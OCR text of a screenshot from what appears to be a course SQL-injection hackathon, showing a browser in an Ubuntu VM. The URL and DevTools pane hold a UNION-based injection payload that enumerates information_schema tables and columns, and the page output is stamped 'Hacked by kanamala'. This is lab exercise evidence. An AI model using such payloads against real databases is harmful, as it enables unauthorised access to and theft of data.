 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:10
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
Hacked by kanamala INNODB_COLUMNS DEFAULT_VALUE
Hacked by kanamala INNODB_COLUMNS HAS_DEFAULT
Hacked by kanamala INNODB_COLUMNS LEN
Hacked by kanamala INNODB_COLUMNS MTYPE
Hacked by kanamala INNODB_COLUMNS NAME
Hacked by kanamala INNODB_COLUMNS POS
Hacked by kanamala INNODB_COLUMNS PRTYPE
Hacked by kanamala INNODB_COLUMNS TABLE_ID
Hacked by kanamala INNODB_FT_INDEX_CACHE DOC_COUNT
Hacked by kanamala INNODB_FT_INDEX_CACHE DOC_ID
Hacked by kanamala INNODB_FT_INDEX_CACHE FIRST_DOC_ID
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20unio...
Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , table_name,column_name from information_schema.columns
1 requests 5.4 kB transferred
Console Issues
Right Ctrl